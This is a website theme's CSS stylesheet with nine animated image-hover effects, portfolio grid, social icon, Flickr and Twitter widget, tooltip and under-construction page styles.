.view_first a.btn{opacity: 0;-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_first:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.view_first:hover .mask {opacity: 1;}
.view_first:hover h2,
.view_first:hover p,
.view_first:hover a.btn {opacity: 1;-moz-transform: translateY(0px); -webkit-transform: translateY(0px); -o-transform: translateY(0px);transform: translateY(0px);}
.view_first:hover p {-moz-transition-delay: 0.1s;-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}
.view_first:hover a.btn {-moz-transition-delay: 0.2s;-webkit-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}
/* second hover */
.view_second img {-moz-transition: all 0.2s ease-in;-webkit-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}
.view_second .mask {
	background-color: rgba(115,146,184, 0.7);
	width: 300px;
    padding: 60px;
	height: 300px;
	opacity: 0;
	-webkit-transform: translate(265px, 145px) rotate(45deg);-moz-transform: translate(265px, 145px) rotate(45deg);-o-transform: translate(265px, 145px) rotate(45deg);transform: translate(265px, 145px) rotate(45deg);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_second h2 {
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    background: transparent;
    margin: 20px 40px 0px 40px;
    -webkit-transform: translate(200px, -200px);-moz-transform: translate(200px, -200px);-o-transform: translate(200px, -200px);transform: translate(200px, -200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_second p {
	-webkit-transform: translate(-200px, 200px);-moz-transform: translate(-200px, 200px);-o-transform: translate(-200px, 200px);transform: translate(-200px, 200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_second a.btn {
    -webkit-transform: translate(0px, 100px);-moz-transform: translate(0px, 100px);-o-transform: translate(0px, 100px);transform: translate(0px, 100px);
	-webkit-transition: all 0.2s 0.1s ease-in-out;-moz-transition: all 0.2s 0.1s ease-in-out;-o-transition: all 0.2s 0.1s ease-in-out;transition: all 0.2s 0.1s ease-in-out;}
.view_second:hover .mask {opacity:1;
	-webkit-transform: translate(-80px, -125px) rotate(45deg);-moz-transform: translate(-80px, -125px) rotate(45deg);-o-transform: translate(-80px, -125px) rotate(45deg);}
.view_second:hover h2 {
	-webkit-transform: translate(0px,0px);-moz-transform: translate(0px,0px);-o-transform: translate(0px,0px);transform: translate(0px,0px);
	-webkit-transition-delay: 0.3s;-moz-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}
.view_second:hover p {
    -webkit-transform: translate(0px,0px);-moz-transform: translate(0px,0px);-o-transform: translate(0px,0px);transform: translate(0px,0px);
	-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
.view_second:hover a.btn {
	-webkit-transform: translate(0px,0px);-moz-transform: translate(0px,0px);-o-transform: translate(0px,0px);transform: translate(0px,0px);
	-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
/* third hover */
.view_third img {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}
.view_third .mask {background-color: rgba(0,0,0,0.6);opacity: 0;
	-webkit-transform: translate(460px, -100px) rotate(180deg);-moz-transform: translate(460px, -100px) rotate(180deg);-o-transform: translate(460px, -100px) rotate(180deg);transform: translate(460px, -100px) rotate(180deg);
	-webkit-transition: all 0.2s 0.4s ease-in-out;-moz-transition: all 0.2s 0.4s ease-in-out;-o-transition: all 0.2s 0.4s ease-in-out;transition: all 0.2s 0.4s ease-in-out;}
.view_third h2{
	-webkit-transform: translateY(-100px);-moz-transform: translateY(-100px);-o-transform: translateY(-100px);transform: translateY(-100px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_third p {
	-webkit-transform: translateX(300px) rotate(90deg);-moz-transform: translateX(300px) rotate(90deg);-o-transform: translateX(300px) rotate(90deg);transform: translateX(300px) rotate(90deg);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_third a.btn {
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_third:hover .mask {
	opacity:1;
	-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
	-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-o-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.view_third:hover h2 {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
.view_third:hover p	{
    -webkit-transform: translateX(0px) rotate(0deg);-moz-transform: translateX(0px) rotate(0deg);-o-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg);
	-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
.view_third:hover a.btn {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.3s;-moz-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}
/* fourth hover */
.view_fourth img {   opacity: 1;
	-webkit-transition: all 0.4s ease-in-out 0.2s;-moz-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}
.view_fourth .mask {
	background-color: rgba(0,0,0,0.8);
	opacity: 0;
	-webkit-transform: scale(0) rotate(-180deg);-moz-transform: scale(0) rotate(-180deg);-o-transform: scale(0) rotate(-180deg);transform: scale(0) rotate(-180deg);
	-webkit-transition: all 0.4s ease-in;-moz-transition: all 0.4s ease-in;-o-transition: all 0.4s ease-in;transition: all 0.4s ease-in;
    border-radius: 0px;}
.view_fourth h2{
    opacity: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    background: transparent;
    margin: 20px 40px 0px 40px;
	-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
.view_fourth p {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
.view_fourth a.info {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
.view_fourth:hover .mask {opacity: 1;
	-webkit-transform: scale(1) rotate(0deg);-moz-transform: scale(1) rotate(0deg);-o-transform: scale(1) rotate(0deg);transform: scale(1) rotate(0deg);
	-webkit-transition-delay: 0.2s;-moz-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}
.view_fourth:hover img{ opacity: 0;
	-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);transform: scale(0);
	-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}
.view_fourth:hover h2,
.view_fourth:hover p,
.view_fourth:hover a.info{opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
/* fifth hover */
.view_fifth img {-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_fifth .mask {background-color: rgba(146,96,91,0.3);opacity: 1; overflow:hidden;
	-webkit-transform: translateX(-300px);-moz-transform: translateX(-300px);-o-transform: translateX(-300px);transform: translateX(-300px);
	-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_fifth h2{background: rgba(255, 255, 255, 0.5);color: #000;box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);}
.view_fifth p{opacity: 0;color: #333;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.view_fifth:hover .mask {-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px);}
.view_fifth:hover img {
	-webkit-transform: translateX(300px);-moz-transform: translateX(300px);-o-transform: translateX(300px);transform: translateX(300px);
	-webkit-transition-delay: 0.1s;-moz-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;
	-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_fifth:hover p{opacity: 1;-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
/*sixth hover */
.view_sixth img {-webkit-transition: all 0.4s ease-in-out 0.5s;-moz-transition: all 0.4s ease-in-out 0.5s;-o-transition: all 0.4s ease-in-out 0.5s;transition: all 0.4s ease-in-out 0.5s;}
.view_sixth .mask{background-color: rgba(146,96,91,0.5);opacity:0;
	-webkit-transition: all 0.3s ease-in 0.4s;-moz-transition: all 0.3s ease-in 0.4s;-o-transition: all 0.3s ease-in 0.4s;transition: all 0.3s ease-in 0.4s;}
.view_sixth h2{opacity:0;border-bottom: 1px solid rgba(0, 0, 0, 0.3);background: transparent;margin: 20px 40px 0px 40px;
    -webkit-transform: scale(10); -moz-transform: scale(10); -o-transform: scale(10); transform: scale(10);
    -webkit-transition: all 0.3s ease-in-out 0.1s;-moz-transition: all 0.3s ease-in-out 0.1s;-o-transition: all 0.3s ease-in-out 0.1s;transition: all 0.3s ease-in-out 0.1s;}
.view_sixth p {opacity:0;
    -webkit-transform: scale(10);-moz-transform: scale(10);-o-transform: scale(10);transform: scale(10);
	-webkit-transition: all 0.3s ease-in-out 0.2s; -moz-transition: all 0.3s ease-in-out 0.2s;-o-transition: all 0.3s ease-in-out 0.2s;transition: all 0.3s ease-in-out 0.2s;}
.view_sixth a.btn {opacity:0;
    -webkit-transform: translateY(100px); -moz-transform: translateY(100px); -o-transform: translateY(100px); transform: translateY(100px);
	-webkit-transition: all 0.3s ease-in-out 0.1s;-moz-transition: all 0.3s ease-in-out 0.1s;-o-transition: all 0.3s ease-in-out 0.1s;transition: all 0.3s ease-in-out 0.1s;}
.view_sixth:hover .mask {opacity:1;-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}
.view_sixth:hover img {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}
.view_sixth:hover h2 {opacity: 1;
    -webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);transform: scale(1);
	-webkit-transition-delay: 0.1s;-moz-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}
.view_sixth:hover p {opacity:1;
    -webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);transform: scale(1);
	-webkit-transition-delay: 0.2s;-moz-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}
.view_sixth:hover a.btn {opacity:1;
    -webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.3s;-moz-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}
/* seventh hover */
.view_seventh img{opacity: 1;-webkit-transition: all 0.5s ease-out;-moz-transition: all 0.5s ease-out;-o-transition: all 0.5s ease-out;transition: all 0.5s ease-out;}
.view_seventh .mask {background-color: rgba(77,44,35,0.5);opacity: 0;
	-webkit-transform: rotate(0deg) scale(1);-moz-transform: rotate(0deg) scale(1);-o-transform: rotate(0deg) scale(1);transform: rotate(0deg) scale(1);
	-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;
	-webkit-transform: translateY(-200px) rotate(180deg);-moz-transform: translateY(-200px) rotate(180deg);-o-transform: translateY(-200px) rotate(180deg);transform: translateY(-200px) rotate(180deg);}
.view_seventh h2{
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_seventh p {
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_seventh a.btn {
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition:  all 0.2s ease-in-out;-moz-transition:  all 0.2s ease-in-out;-o-transition:  all 0.2s ease-in-out;transition:  all 0.2s ease-in-out;}
.view_seventh:hover img{opacity: 0;
	-webkit-transform: rotate(720deg) scale(0);-moz-transform: rotate(720deg) scale(0);-o-transform: rotate(720deg) scale(0);transform: rotate(720deg) scale(0);}
.view_seventh:hover .mask {opacity: 1;
	-webkit-transform: translateY(0px) rotate(0deg);-moz-transform: translateY(0px) rotate(0deg);-o-transform: translateY(0px) rotate(0deg);transform: translateY(0px) rotate(0deg);
	-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
.view_seventh:hover h2 {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.7s;-moz-transition-delay: 0.7s;-o-transition-delay: 0.7s;transition-delay: 0.7s;}
.view_seventh:hover p {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.6s;-moz-transition-delay: 0.6s;-o-transition-delay: 0.6s;transition-delay: 0.6s;}
.view_seventh:hover a.btn {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
/* eighth hover */
.view_eighth .mask {
   background-color: rgba(255, 255, 255, 0.7);
   top: -200px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.3s ease-out 0.5s;
   -moz-transition: all 0.3s ease-out 0.5s;
   -o-transition: all 0.3s ease-out 0.5s;
   -ms-transition: all 0.3s ease-out 0.5s;
   transition: all 0.3s ease-out 0.5s;}
.view_eighth h2 {
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out 0.1s;
   -moz-transition: all 0.2s ease-in-out 0.1s;
   -o-transition: all 0.2s ease-in-out 0.1s;
   -ms-transition: all 0.2s ease-in-out 0.1s;
   transition: all 0.2s ease-in-out 0.1s;}
.view_eighth p {
   color: #333;
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out 0.2s;
   -moz-transition: all 0.2s ease-in-out 0.2s;
   -o-transition: all 0.2s ease-in-out 0.2s;
   -ms-transition: all 0.2s ease-in-out 0.2s;
   transition: all 0.2s ease-in-out 0.2s;}
.view_eighth a.btn {
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out 0.3s;
   -moz-transition: all 0.2s ease-in-out 0.3s;
   -o-transition: all 0.2s ease-in-out 0.3s;
   -ms-transition: all 0.2s ease-in-out 0.3s;
   transition: all 0.2s ease-in-out 0.3s;}
.view_eighth:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   top: 0px;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
   -webkit-animation: bounceY 0.9s linear;
   -moz-animation: bounceY 0.9s linear;
   -ms-animation: bounceY 0.9s linear;
   animation: bounceY 0.9s linear;}
.view_eighth:hover h2 {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.4s;
   -moz-transition-delay: 0.4s;
   -o-transition-delay: 0.4s;
   -ms-transition-delay: 0.4s;
   transition-delay: 0.4s;}
.view_eighth:hover p {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;}
.view_eighth:hover a.btn {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;}
@keyframes bounceY {
    0% { transform: translateY(-205px);}
    40% { transform: translateY(-100px);}
    65% { transform: translateY(-52px);}
    82% { transform: translateY(-25px);}
    92% { transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { transform: translateY(0px);}}
@-moz-keyframes bounceY {
    0% { -moz-transform: translateY(-205px);}
    40% { -moz-transform: translateY(-100px);}
    65% { -moz-transform: translateY(-52px);}
    82% { -moz-transform: translateY(-25px);}
    92% { -moz-transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { -moz-transform: translateY(0px);}}
@-webkit-keyframes bounceY {
    0% { -webkit-transform: translateY(-205px);}
    40% { -webkit-transform: translateY(-100px);}
    65% { -webkit-transform: translateY(-52px);}
    82% { -webkit-transform: translateY(-25px);}
    92% { -webkit-transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { -webkit-transform: translateY(0px);}}
 /* ninth hover */
.view_ninth .mask-1, .view_ninth .mask-2 {background-color: rgba(0, 0, 0, 0.5);height: 361px;width: 361px;background: rgba(119, 0, 36, 0.5);opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out 0.6s;
    transition: all 0.3s ease-in-out 0.6s;}
.view_ninth .mask-1 {left: auto;right: 0;
    -webkit-transform: rotate(56.5deg) translateX(-180px);
    -moz-transform: rotate(56.5deg) translateX(-180px);
    -o-transform: rotate(56.5deg) translateX(-180px);
    -ms-transform: rotate(56.5deg) translateX(-180px);
    transform: rotate(56.5deg) translateX(-180px);
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;}
.view_ninth .mask-2 {
    top: auto;
    bottom: 0;
    -webkit-transform: rotate(56.5deg) translateX(180px);
    -moz-transform: rotate(56.5deg) translateX(180px);
    -o-transform: rotate(56.5deg) translateX(180px);
    -ms-transform: rotate(56.5deg) translateX(180px);
    transform: rotate(56.5deg) translateX(180px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;}
.view_ninth .content {background: rgba(0, 0, 0, 0.9);height: 0;width: 361px;overflow: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
    -webkit-transform: rotate(-33.5deg) translate(-112px, 166px);
    -moz-transform: rotate(-33.5deg) translate(-112px, 166px);
    -o-transform: rotate(-33.5deg) translate(-112px, 166px);
    -ms-transform: rotate(-33.5deg) translate(-112px, 166px);
    transform: rotate(-33.5deg) translate(-112px, 166px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.4s ease-in-out 0.3s;
    -moz-transition: all 0.4s ease-in-out 0.3s;
    -o-transition: all 0.4s ease-in-out 0.3s;
    transition: all 0.4s ease-in-out 0.3s;}
.view_ninth h2 {background: transparent;margin-top: 5px;border-bottom: 1px solid rgba(255, 255, 255, 0.2);}
.view_ninth a.btn {display: none;}
.view_ninth:hover .content {height: 120px;width: 300px; top: 40px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    opacity: 0.9;
    -webkit-transform: rotate(0deg) translate(0, 0);
    -moz-transform: rotate(0deg) translate(0, 0);
    -o-transform: rotate(0deg) translate(0, 0);
    -ms-transform: rotate(0deg) translate(0, 0);
    transform: rotate(0deg) translate(0, 0);}
.view_ninth:hover .mask-1, .view_ninth:hover .mask-2 {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;}
.view_ninth:hover .mask-1 {
    -webkit-transform: rotate(56.5deg) translateX(1px);
    -moz-transform: rotate(56.5deg) translateX(1px);
    -o-transform: rotate(56.5deg) translateX(1px);
    -ms-transform: rotate(56.5deg) translateX(1px);
    transform: rotate(56.5deg) translateX(1px);}
.view_ninth:hover .mask-2 {
    -webkit-transform: rotate(56.5deg) translateX(-1px);
    -moz-transform: rotate(56.5deg) translateX(-1px);
    -o-transform: rotate(56.5deg) translateX(-1px);
    -ms-transform: rotate(56.5deg) translateX(-1px);
    transform: rotate(56.5deg) translateX(-1px);}
/*---------------------------------
	Portfolio
-----------------------------------*/
.pad_port{ padding-bottom:30px;}
.image-grid {width: 940px;}
.image-grid:after {
  content: "";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;}
.image-grid li {
  width:220px;
  margin:0 5px;
  float: left;
  height:260px;
  overflow: hidden;}
.image-grid li img,
.image-grid li strong {display: block;}
.splitter{ position:relative; overflow:hidden; padding:10px 0;}
	.splitter>li{ font-weight:bold; overflow:hidden;}
	.splitter li ul{ overflow:hidden;}
	.splitter li li{ float:left;}
	.splitter li li a{ box-shadow:none; border-radius:0;}
	.splitter li li.selected-1 a,.splitter li li.selected-2 a,.splitter li li.selected-0 a{
   border: 1px solid #AAA;
   border-bottom-color: #CCC;
   border-top-color: #999;
   box-shadow:inset 0 1px 2px #aaa;
   background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
   background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
   background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
   background:      linear-gradient(top, #E6E6E6, gainsboro);
   -pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
	.splitter li li.last a{ border-radius:0 3px 3px 0;}
	.splitter li li.segment-1 a{ border-radius:3px 0 0 3px;}
/*---------------------------------
	Social and Media Sharing
-----------------------------------*/
.icons{ position:relative; overflow:hidden; padding:10px 0;}
	.icons li{ float:left; margin-right:3px;}
	.icons.basic2 li{margin:0 15px 15px 0; }
	.icons.basic2 li a{width:16px; display:block; height:16px;}
	.icons.basic2 li a img{ max-width:100% !important; height:auto;}
	.icons.social li.last{ margin-top:-16px;}
	.icons.social li{ width:100px;float:left;}
	.icons.small li a{ background-image: url(../images/icons/csg-4f3bc7207ae9d.png); display:block; width:30px !important; height:30px !important;}
	
.icons.basic{ position:relative; overflow:hidden;}
	.icons.basic li{margin:0 10px 10px 0; display:block; float:left; padding:0  15px 15px 15px; box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
	.icons.basic li.li_icon{padding:8px  15px 7px 15px;}
.icon{ font-family:'IcoMoon'; font-size:35px; color:#000000; line-height:100%; display:block;}
	.icon:before {content: attr(data-icon);}
	.icon:hover{ text-decoration:none;}
.icon_social{ font-family:'IcoMoonSocial'; font-size:35px; color:#000000; line-height:100%; display:block;}
	.icon_social:before {content: attr(data-icon);}
	.icon_social:hover{ text-decoration:none;}
.ranges{ position:relative; overflow:hidden; list-style-position:inside;}
	.ranges li span{ display:inline-block; padding:0 0 10px 0;}
	.ranges input{ margin-right:10px;}
/* Flickr */
#flickr_badge_wrapper {padding:3px 0 0;}
.flickr_badge_image {margin:0 15px 15px 0px; float:left;}
.flickr_badge_image a {box-shadow:inset 0 0 2px rgba(0,0,0,.5); padding:4px; border-radius:3px; display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.flickr_badge_image a img{border-radius:3px;}
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:active{box-shadow:inset 0 0 4px rgba(0,0,0,.8);}
#flickr_badge_wrapper { overflow:hidden;}
#flickr_www,#flickr_badge_source,#flickr_badge_image10 { display:none;}
/* Twitter */
.tweet_list{ background:url(../images/icons/twitter_bird_2.png) 0 0 no-repeat; padding:5px 0 0 45px;}
	.tweet_list li{ padding:5px; margin-bottom:5px;overflow:hidden; border-radius:3px;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow: 0 1px 2px rgba(0,0,0,.3), inset 0 0 3px #fff;}
	.tweet_list li a{ font-weight:bold; color:#666;}
.flash-video{ position:relative; z-index:10;}
.audio-player{ padding:0 0 0 2em;}
/* Tooltips */
#aToolTip{position:absolute;display:none;z-index:50000;background: #646363;
	font-size:12px;
	padding:5px 18px;
	color:#fff;	
	text-align:center;
	z-index:99;
	border-radius:3px;
	box-shadow:2px 2px 4px rgba(0,0,0,.5);}
#aToolTip .aToolTipContent{position:relative;margin:0;padding:0}
a#aToolTipCloseBtn{display:block;height:8px;width:8px; background: url(../images/icons/glyphicons_207_remove_2.png) 0 0 no-repeat;overflow:hidden;text-indent:-9999px;outline:none;position:absolute;top:0px;right:-14px} 
.tooltips-pad span{ display:block; padding-bottom:20px; position:relative; overflow:hidden;}
.tooltips-pad strong{ display:block; float:left;width:125px;}
.tooltips-pad .small-box-code{ float:left; margin-top:3px;}
.video_player{ width:482px;}
/* Under Construction page =====*/
.constuction-main{width:570px;min-height:450px;position:absolute;left:50%;top:45%;margin-left:-330px;margin-top:-130px;}
#constuction-box{width:570px;min-height:450px; box-shadow:0 0 15px rgba(0,0,0,.6); border-radius:15px; position:relative; z-index:99;}
	#constuction-box .inside{background:#fff;border-radius:15px;border-color:#fff; float:left;min-height:450px; width:100%;}
	#constuction-box .inside .inner{padding:40px 48px 25px;}
	#constuction-box .inside .inner h1{ padding-bottom:30px;font-weight:normal;}
	#constuction-box .inside .inner h3{ padding-bottom:0;}
	#constuction-box .inside .inner p{ font-size:15px; font-weight:normal; padding-bottom:25px;}
#constuction-box h1.constuction-logo{ position:absolute; top:-85px; left:50px;}
#constuction-box h1.constuction-logo a{ display:inline-block;background: url(../images/logo.png) 0 0 no-repeat;width:410px; height:62px; text-indent:-5000px;}
.social_icons{ position:absolute; top:20px; right:-37px; background:#fff; width:37px; border-radius:0 15px 15px 0; box-shadow:3px 0 5px rgba(0,0,0,.2)}
.social_icons ul{ padding:15px 0 10px 8px;}
.social_icons ul li{ padding-bottom:5px;}
.social_icons ul li.last{ padding-bottom:5px;}
.cntSeparator {font-size: 50px;margin: 24px 0px;color: #000; font-family:Georgia, "Times New Roman", Times, serif;}
.counter_desc{ position:relative; overflow:hidden; font-size:16px; font-weight:bold; line-height:1.2em; padding:5px 0 0 0;}
.counter_desc div{ width:104px; margin-left:18px; text-align:center;}
.counter_desc div:first-child{ margin-left:0;}
.constr_social_buttons{ padding:25px 0 0 0;}
.icons_social2 li{ width:100px;float:left;}
.icons_social2 li.last{ margin-top:-14px; width:90px;}
/* Intro page */
